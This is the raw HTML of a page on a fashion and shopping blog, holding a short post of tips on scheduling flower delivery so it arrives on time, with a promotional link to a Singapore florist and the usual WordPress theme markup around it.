<link rel='stylesheet' id='graceful-luxe-blog-style-css' href='https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-open-fonts-css' href='https://www.rightpromdress.com/wp-content/fonts/bb338cfdb8ce679b946c7ff9b3c82453.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-fontawesome-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-google-fonts-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/assets/css/google-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graceful-woocommerce-css' href='https://www.rightpromdress.com/wp-content/themes/graceful/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.rightpromdress.com\/wp-admin\/admin-ajax.php","nonce":"784d61b4d7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rightpromdress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rightpromdress.com/wp-json/wp/v2/posts/1034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rightpromdress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rightpromdress.com/?p=1034' />
<link rel="pingback" href="https://www.rightpromdress.com/xmlrpc.php"><link rel="icon" href="https://www.rightpromdress.com/wp-content/uploads/rightpromdress-45x45.png" sizes="32x32" />
<link rel="icon" href="https://www.rightpromdress.com/wp-content/uploads/rightpromdress.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rightpromdress.com/wp-content/uploads/rightpromdress.png" />
<meta name="msapplication-TileImage" content="https://www.rightpromdress.com/wp-content/uploads/rightpromdress.png" />
		<style type="text/css" id="wp-custom-css">
			#top-navigation {
    background: #E80285 !important;}
	#main-navigation {
    background-color: #E80285 !important;}
	#site-menu li a{color: #fff;}
	
	.main-navigation-search .navigation-search-button {
    background: #E80285 !important;
    border: 1px solid #E80285 !important;}
	.navigation-search-button {
    background: #E80285 !important;
    border: 1px solid #E80285 !important;}
	
	#site-footer {
    background: #E80285;}

.luxe-latest-posts-slider .luxe-category-label { background: #E80285 !important;}
.graceful-luxe-category-label { background: #E80285 !important;}
aside .graceful-widget h2, .graceful-widget .widget-title {    border: 1px solid #E80285;}
#site-footer ul li a {color: #fff;}

#site-footer .graceful-widget .widget-title::after {
    border-top: 8px solid #fff;}

/* First column - show tags 1–12 only */
#tag_cloud-2 .tagcloud a:nth-child(n+13) {
  display: none !important;
}

/* Second column - show tags 13–24 only */
#tag_cloud-3 .tagcloud a:nth-child(-n+12),
#tag_cloud-3 .tagcloud a:nth-child(n+25) {
  display: none !important;
}

/* Third column - show tags 25–36 only */
#tag_cloud-4 .tagcloud a:nth-child(-n+24),
#tag_cloud-4 .tagcloud a:nth-child(n+37) {
  display: none !important;}
.widget_categories ul li {
    float: left;
    text-align: right;
    width: 100%;
    line-height: 40px;border: none;
      padding: 0 !important;}
.tagcloud a {
    color: #fff !important;
    border: none !important;
    width: 100%;
    font-weight: 400;
    font-size: 15px !important;
    text-transform: capitalize;
    float: left;}

.footer-credit a {
    color: #fff;}
.footer-credit {
    text-align: center;
    background: #E80285;
color: #fff;padding:15px 0;}
.footer-bottom-wrap{display:none;}
.footer-widgets {
border-bottom: 1px solid #bbb;}


#main-navigation #searchform #searchsubmit, .close-graceful-search{
    border: 1px solid  #E80285;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.rightpromdress.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1034 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-graceful wp-child-theme-graceful-luxe-blog cookies-not-set">
    
	
	
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>	

	<div id="site-container">
		<div id="site-header" >
		
<style type="text/css">
	#top-menu li a {
		color: #ffffff;
	}
	#top-menu .sub-menu {
		background: #e80285;
	}
</style>

<div id="top-navigation" class="clear-fix" style="background: #e80285;">
	<div class="wrapped-content">
		
		<nav class="top-menu-wrapper"><ul id="top-menu" class=""><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1115"><a href="https://www.rightpromdress.com/">Home</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.rightpromdress.com/about-us/">About Us</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.rightpromdress.com/contact-us/">Contact Us</a></li>
</ul></nav>
	</div>
</div><!-- #top-navigation -->

	<div class="entry-header">
		<div class="graceful-wrap-outer">
		<div class="graceful-wrap-inner">
			<div class="site-branding">
											<a href="https://www.rightpromdress.com/" title="Right Prom Dress Blog" class="logo-img">
					<img src="https://www.rightpromdress.com/wp-content/uploads/logo.png" alt="Right Prom Dress Blog">
				</a>
			
							<br>
				<p class="site-description"></p>
						</div>
		</div>
		</div>
	</div>
<style type="text/css">
	#main-navigation .current-menu-item a {
	    color: #C6AC8E !important;
	}

	#site-menu li a:hover {
	    color: #C6AC8E !important;
	}
	.navigation-search-button {
	    background: #C6AC8E !important;
	    border: 1px solid #C6AC8E !important;
	}
</style>

<div id="main-navigation" class="clear-fix" data-fixed="1">
	<div class="wrapped-content">
		<div class="navigation-search-overlay">
		</div>
		
		
		<!-- Menu -->
		<button class="responsive-menu-btn">
			<i class="fa fa-chevron-down"></i>
			<i class="fa fa-times" style="display: none;"></i>
		</button>

		<nav class="site-menu-wrapper"><ul id="site-menu" class=""><li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://www.rightpromdress.com/category/collections/">Collections</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1131"><a href="https://www.rightpromdress.com/category/shopping/">Shopping</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a></li>
</ul></nav><nav class="responsive-menu-wrapper"><ul id="responsive-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://www.rightpromdress.com/category/collections/">Collections</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1131"><a href="https://www.rightpromdress.com/category/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a></li>
</ul></nav>
		
	    <div class="navigation-socials">
	        	            	        	            	        	            	        	            	        	    </div>

    		
		<!-- Search in main navigation -->		
				<div class="main-navigation-search">
			<button class="navigation-search-button open-graceful-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
			</button>
			<div class="graceful-search" role="graceful-search" aria-labelledby="graceful-search-title" aria-describedby="graceful-search-description" aria-hidden="true">
				<form role="search" method="get" id="searchform" class="searchform" action="https://www.rightpromdress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				<button type="button" aria-label="Close Navigation" class="close-graceful-search"> <i class="fa fa-times"></i> </button>
			</div>
			<div class="graceful-search-overlay" tabindex="-1" aria-hidden="true"></div>
		</div>
		
	</div>
</div><!-- #main-navigation -->
		</div><!-- site-header close -->

		<!-- Page Content -->
		<main id="primary" class="site-main">
				<div class="main-content clear-fix wrapped-content" data-layout="col1-rightsidebar" data-sidebar-sticky="1">

	<!-- Content Wrapper -->
	<div class="content-wrap">
		<article id="post-1034" class="post-1034 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping tag-flower-delivery">

	
	<div class="site-images">
		<img width="1140" height="760" src="https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg" class="attachment-graceful-full-thumbnail size-graceful-full-thumbnail wp-post-image" alt="Flower Delivery" decoding="async" fetchpriority="high" srcset="https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg 1920w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-1024x683.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1-1536x1024.jpg 1536w" sizes="(max-width: 1140px) 100vw, 1140px" />	</div>

	<header class="post-header">
		<div class="post-header-inner">
							<div class="post-categories">
					<a href="https://www.rightpromdress.com/category/shopping/" rel="category tag">Shopping</a>				</div>
			
			<h1 class="post-title">How to Schedule Flower Delivery for On-Time Arrival</h1>

			<div class="post-meta clear-fix">
				
				<strong class="post-title-author">
					 - By&nbsp;<a href="https://www.rightpromdress.com/author/alicia/" title="Posts by Alicia Talbot" rel="author">Alicia Talbot</a>				</strong>
			</div>
		</div>
	</header>

	<div class="post-page-content">
		<p style="text-align: justify">Flowers are a timeless gift that can brighten anyone&#8217;s day. Whether it&#8217;s for a birthday, anniversary, or just to show someone you care, arranging for flower delivery is a thoughtful gesture. However, ensuring that the flowers arrive on time and in pristine condition requires careful planning and consideration. <strong><a href="https://windflowerflorist.com/">Explore our range of beautiful blooms in Singapore</a></strong>.<span id="more-1034"></span></p>
<p style="text-align: justify"><strong>Choose a Reputable Florist:</strong> Start by selecting a reputable florist known for their quality blooms and reliable delivery service. Read reviews, ask for recommendations, and explore their website to get a sense of their offerings and delivery options. Explore our range of beautiful blooms in Singapore.</p>
<p style="text-align: justify"><strong>Plan Ahead:</strong> It&#8217;s essential to plan ahead, especially for special occasions like birthdays or holidays when florists may experience high demand. Place your order at least a few days in advance to secure your preferred delivery date and time slot.</p>
<p style="text-align: justify"><strong>Consider Delivery Zones:</strong> Check with the florist to confirm their delivery zones and any associated delivery fees. Make sure the recipient&#8217;s address falls within their delivery area to avoid any complications.</p>
<p style="text-align: justify"><strong>Select the Delivery Date and Time:</strong> Specify the exact date and time you want the flowers to be delivered. Keep in mind any time-sensitive events or celebrations to ensure the flowers arrive precisely when you want them to.</p>
<p style="text-align: justify"><strong>Factor in Lead Time:</strong> Consider the lead time required for custom arrangements or special requests. Certain floral designs may take longer to prepare, so be sure to account for this when placing your order.</p>
<p style="text-align: justify"><strong>Opt for Same-Day or Next-Day Delivery:</strong> If you&#8217;re short on time, inquire about same-day or next-day delivery options. Many florists offer expedited delivery services for those last-minute surprises or forgotten occasions.</p>
<p style="text-align: justify"><strong>Communicate Special Instructions:</strong> Provide detailed instructions to the florist regarding the delivery location, recipient&#8217;s contact information, and any specific delivery preferences. Whether it&#8217;s leaving the flowers with a neighbor or delivering them to a specific room in a building, clear instructions help ensure a smooth delivery process.</p>
<p style="text-align: justify"><strong>Track Your Order:</strong> If the florist offers order tracking, take advantage of this feature to monitor the status of your delivery in real-time. Tracking allows you to stay informed and anticipate any potential delays or issues.</p>
<p style="text-align: justify"><strong>Confirm the Order:</strong> Double-check all the details of your order before finalizing it. Verify the delivery date, recipient&#8217;s information, and selected floral arrangement to avoid any errors.</p>
<p style="text-align: justify"><strong>Follow-Up:</strong> After the flowers have been delivered, consider following up with the recipient to ensure they received their gift and are pleased with it. A thoughtful gesture like this adds a personal touch to the experience.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://www.rightpromdress.com/trendy-retro-wedding-20-years/" rel="bookmark" title="Trendy Retro Wedding 20 Years">Trendy Retro Wedding 20 Years</a></li>
<li><a href="https://www.rightpromdress.com/looking-for-the-perfect-formal-boys-outfit-for-this-holiday-season/" rel="bookmark" title="Looking For The Perfect Formal Boys Outfit For This Holiday Season?">Looking For The Perfect Formal Boys Outfit For This Holiday Season?</a></li>
<li><a href="https://www.rightpromdress.com/pregnancy-clothes-the-benefits-of-wearing-and-tips-for-choosing-leggings/" rel="bookmark" title="Pregnancy Clothes: The Benefits Of Wearing And Tips For Choosing Leggings">Pregnancy Clothes: The Benefits Of Wearing And Tips For Choosing Leggings</a></li>
<li><a href="https://www.rightpromdress.com/why-shop-for-chiffon-bridesmaid-dresses-for-summer-weddings/" rel="bookmark" title="Why Shop For Chiffon Bridesmaid Dresses For Summer Weddings?">Why Shop For Chiffon Bridesmaid Dresses For Summer Weddings?</a></li>
</ol>
</div>
	</div>

	<footer class="post-footer">
		<div class="post-tags"><a href="https://www.rightpromdress.com/tag/flower-delivery/" rel="tag">Flower Delivery</a></div>	</footer>

	</article>
<!-- Previous -->
<div class="post-navigation-wrap">
<a href="https://www.rightpromdress.com/choosing-the-perfect-engagement-ring-a-comprehensive-guide/" title="Choosing the Perfect Engagement Ring: A Comprehensive Guide" class="post-navigation previous-post">
<i class="fa fa-angle-left"></i>
<img width="75" height="50" src="https://www.rightpromdress.com/wp-content/uploads/engagement-ring-11.jpg" class="attachment-graceful-small-thumbnail size-graceful-small-thumbnail wp-post-image" alt="engagement ring" loading="lazy" /></a>

<!-- Next -->
<a href="https://www.rightpromdress.com/know-the-art-of-picking-the-perfect-anniversary-ring/" title="Know The Art Of Picking The Perfect Anniversary Ring" class="post-navigation next-post">
	<img width="75" height="50" src="https://www.rightpromdress.com/wp-content/uploads/Anniversary-Ring-1-scaled.jpg" class="attachment-graceful-small-thumbnail size-graceful-small-thumbnail wp-post-image" alt="anniversary rings" loading="lazy" />	<i class="fa fa-angle-right"></i>
</a>
</div><!-- Post Navigation Wrap -->				<div class="related-posts">
					<h3>Related Posts</h3>
												<section>
								<a href="https://www.rightpromdress.com/amaze-brand-of-oversize-t-shirts/"><img width="495" height="330" src="https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329.jpg" class="attachment-graceful-column-thumbnail size-graceful-column-thumbnail wp-post-image" alt="Oversize T-Shirts" decoding="async" loading="lazy" srcset="https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329.jpg 1920w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-1024x683.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-768x512.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/pexels-kai-pilger-996329-1536x1024.jpg 1536w" sizes="auto, (max-width: 495px) 100vw, 495px" /></a>
								<h4><a href="https://www.rightpromdress.com/amaze-brand-of-oversize-t-shirts/">Amaze Brand Of Oversize T-Shirts</a></h4>
								<span class="related-post-date">January 2, 2021</span>
							</section>
														<section>
								<a href="https://www.rightpromdress.com/wear-your-kurti-and-plazzo-with-a-lot-of-grace-you-look-beautiful/"><img width="330" height="330" src="https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo.jpg" class="attachment-graceful-column-thumbnail size-graceful-column-thumbnail wp-post-image" alt="Kurti And Plazzo" decoding="async" loading="lazy" srcset="https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo.jpg 1080w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-300x300.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-1024x1024.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-150x150.jpg 150w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-768x768.jpg 768w, https://www.rightpromdress.com/wp-content/uploads/Kurti-And-Plazzo-45x45.jpg 45w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h4><a href="https://www.rightpromdress.com/wear-your-kurti-and-plazzo-with-a-lot-of-grace-you-look-beautiful/">Wear Your Kurti And Plazzo With A Lot Of Grace, You Look Beautiful</a></h4>
								<span class="related-post-date">January 2, 2021</span>
							</section>
														<section>
								<a href="https://www.rightpromdress.com/valuable-tips-to-create-an-online-t-shirt-store/"><img width="495" height="330" src="https://www.rightpromdress.com/wp-content/uploads/image1.jpg" class="attachment-graceful-column-thumbnail size-graceful-column-thumbnail wp-post-image" alt="Online T-Shirt Store" decoding="async" loading="lazy" srcset="https://www.rightpromdress.com/wp-content/uploads/image1.jpg 1500w, https://www.rightpromdress.com/wp-content/uploads/image1-300x200.jpg 300w, https://www.rightpromdress.com/wp-content/uploads/image1-1024x683.jpg 1024w, https://www.rightpromdress.com/wp-content/uploads/image1-768x512.jpg 768w" sizes="auto, (max-width: 495px) 100vw, 495px" /></a>
								<h4><a href="https://www.rightpromdress.com/valuable-tips-to-create-an-online-t-shirt-store/">Valuable Tips To Create An Online T-Shirt Store</a></h4>
								<span class="related-post-date">December 29, 2020</span>
							</section>
												<div class="clear-fix"></div>
				</div>
					<div class="comments-area" id="comments">
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-schedule-flower-delivery-for-on-time-arrival/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.rightpromdress.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rightpromdress.com%2Fhow-to-schedule-flower-delivery-for-on-time-arrival%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->    </div>
    	</div><!-- .content-wrap -->

	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
	    	        <section id="search-8" class="graceful-widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" id="searchform" class="searchform" action="https://www.rightpromdress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section><section id="recent-posts-2" class="graceful-widget widget_recent_entries"><h2>Recent Post</h2>            <ul>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/fashion.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/trendy-stylish-and-sustainable-your-go-to-tips-for-fashion-that-lasts/">Trendy, Stylish, and Sustainable: Your Go-To Tips for Fashion That Lasts</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/engagement-ring-11.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/choosing-the-perfect-engagement-ring-a-comprehensive-guide/">Choosing the Perfect Engagement Ring: A Comprehensive Guide</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/Flower-Delivery-1.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/how-to-schedule-flower-delivery-for-on-time-arrival/">How to Schedule Flower Delivery for On-Time Arrival</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/Anniversary-Ring-1-scaled.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/know-the-art-of-picking-the-perfect-anniversary-ring/">Know The Art Of Picking The Perfect Anniversary Ring</a>
                </li>
                            <li class="graceful-recent-image-box">
                    <div class="graceful-small-image-box" style="background-image: url( 'https://www.rightpromdress.com/wp-content/uploads/valeriia-kogan-KBoUUqE97r8-unsplash-2.jpg' );">
                    </div>
                                    		<a href="https://www.rightpromdress.com/how-to-make-your-style-better-with-the-help-of-a-wig/">How To Make Your Style Better With The Help Of A Wig?</a>
                </li>
                        </ul>
            </section><section id="categories-5" class="graceful-widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.rightpromdress.com/category/collections/">Collections</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.rightpromdress.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</section>	    	</aside>
</div>


		</div><!-- .main-content End -->
		</main><!-- #primary End -->

		<!-- Site Footer -->
		<footer id="site-footer" class=" clear-fix">
			<div class="site-footer-wrap wrapped-content">
				
<!-- footer-widgets -->
<div class="footer-widgets clear-fix">
	<section id="categories-4" class="graceful-widget widget_categories"><h2 class="widget-title">Discover Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.rightpromdress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.rightpromdress.com/category/collections/">Collections</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.rightpromdress.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.rightpromdress.com/category/jewellery/">Jewellery</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.rightpromdress.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.rightpromdress.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</section><section id="tag_cloud-3" class="graceful-widget widget_tag_cloud"><h2 class="widget-title">Popular Tags</h2><div class="tagcloud"><a href="https://www.rightpromdress.com/tag/alluring-kurtis/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 8pt;" aria-label="Alluring Kurtis (1 item)">Alluring Kurtis</a>
<a href="https://www.rightpromdress.com/tag/anniversary-rings/" class="tag-cloud-link tag-link-89 tag-link-position-2" style="font-size: 8pt;" aria-label="Anniversary Rings (1 item)">Anniversary Rings</a>
<a href="https://www.rightpromdress.com/tag/basketball-jersey/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 8pt;" aria-label="Basketball Jersey (1 item)">Basketball Jersey</a>
<a href="https://www.rightpromdress.com/tag/bohemian-style/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 8pt;" aria-label="Bohemian Style (1 item)">Bohemian Style</a>
<a href="https://www.rightpromdress.com/tag/boys-outfit/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Boys Outfit (1 item)">Boys Outfit</a>
<a href="https://www.rightpromdress.com/tag/bridal-salons/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8pt;" aria-label="Bridal Salons (1 item)">Bridal Salons</a>
<a href="https://www.rightpromdress.com/tag/canary-wharf/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="Canary Wharf (1 item)">Canary Wharf</a>
<a href="https://www.rightpromdress.com/tag/choose-a-jeweler/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="Choose A Jeweler (1 item)">Choose A Jeweler</a>
<a href="https://www.rightpromdress.com/tag/corporate-uniform-design/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8pt;" aria-label="Corporate Uniform Design (1 item)">Corporate Uniform Design</a>
<a href="https://www.rightpromdress.com/tag/durable-hats/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 8pt;" aria-label="Durable Hats (1 item)">Durable Hats</a>
<a href="https://www.rightpromdress.com/tag/engagement-ring/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;" aria-label="Engagement Ring (1 item)">Engagement Ring</a>
<a href="https://www.rightpromdress.com/tag/ethnic-dresses/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="Ethnic Dresses (1 item)">Ethnic Dresses</a>
<a href="https://www.rightpromdress.com/tag/ethnic-wears-for-women/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 8pt;" aria-label="Ethnic Wears For Women (1 item)">Ethnic Wears For Women</a>
<a href="https://www.rightpromdress.com/tag/fashion/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (1 item)">fashion</a>
<a href="https://www.rightpromdress.com/tag/fashion-stores/" class="tag-cloud-link tag-link-82 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Stores (1 item)">Fashion Stores</a>
<a href="https://www.rightpromdress.com/tag/featured/" class="tag-cloud-link tag-link-3 tag-link-position-16" style="font-size: 22pt;" aria-label="featured (5 items)">featured</a>
<a href="https://www.rightpromdress.com/tag/flashy-jewel/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8pt;" aria-label="Flashy Jewel (1 item)">Flashy Jewel</a>
<a href="https://www.rightpromdress.com/tag/flower-delivery/" class="tag-cloud-link tag-link-90 tag-link-position-18" style="font-size: 8pt;" aria-label="Flower Delivery (1 item)">Flower Delivery</a>
<a href="https://www.rightpromdress.com/tag/gym-apparel/" class="tag-cloud-link tag-link-71 tag-link-position-19" style="font-size: 8pt;" aria-label="Gym Apparel (1 item)">Gym Apparel</a>
<a href="https://www.rightpromdress.com/tag/half-wigs/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 8pt;" aria-label="Half Wigs (1 item)">Half Wigs</a>
<a href="https://www.rightpromdress.com/tag/handmade-jewelry/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Handmade Jewelry (1 item)">Handmade Jewelry</a>
<a href="https://www.rightpromdress.com/tag/jewellery/" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 13.25pt;" aria-label="Jewellery (2 items)">Jewellery</a>
<a href="https://www.rightpromdress.com/tag/jumpsuits/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 8pt;" aria-label="Jumpsuits (1 item)">Jumpsuits</a>
<a href="https://www.rightpromdress.com/tag/kurti-and-plazzo/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 8pt;" aria-label="Kurti And Plazzo (1 item)">Kurti And Plazzo</a>
<a href="https://www.rightpromdress.com/tag/luxury-watches/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Luxury Watches (1 item)">Luxury Watches</a>
<a href="https://www.rightpromdress.com/tag/midi-dresses/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 8pt;" aria-label="Midi Dresses (1 item)">Midi Dresses</a>
<a href="https://www.rightpromdress.com/tag/modest-dress/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 8pt;" aria-label="Modest Dress (1 item)">Modest Dress</a>
<a href="https://www.rightpromdress.com/tag/online-branding/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 8pt;" aria-label="Online Branding (1 item)">Online Branding</a>
<a href="https://www.rightpromdress.com/tag/online-clothes-shopping/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="Online Clothes Shopping (1 item)">Online Clothes Shopping</a>
<a href="https://www.rightpromdress.com/tag/online-t-shirt-store/" class="tag-cloud-link tag-link-38 tag-link-position-30" style="font-size: 8pt;" aria-label="Online T-Shirt Store (1 item)">Online T-Shirt Store</a>
<a href="https://www.rightpromdress.com/tag/oversize-t-shirts/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Oversize T-Shirts (1 item)">Oversize T-Shirts</a>
<a href="https://www.rightpromdress.com/tag/premier-hair-and-makeup/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 8pt;" aria-label="Premier Hair And Makeup (1 item)">Premier Hair And Makeup</a>
